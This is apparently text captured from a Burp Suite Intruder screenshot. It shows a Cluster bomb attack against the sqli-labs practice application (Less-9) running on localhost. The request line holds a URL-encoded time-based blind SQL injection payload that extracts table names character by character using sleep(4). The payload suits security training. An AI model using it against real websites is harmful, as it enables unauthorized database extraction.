 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to Uncia wwwsafasdf
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /sqli-labs-master/Less-9/?id= Add §
1%27%20and%20%20if(%20%20%20substr((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema%20=%20database())%20,%20§1§%20,%201)=%27§a§%27%20%20%20%20,%20%20%20%2
0sleep(4)%20%20%20%20,%201%20%20%20%20)%20%20--+ HTTP/1.1 Clear §
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0 Auto §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Refresh
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10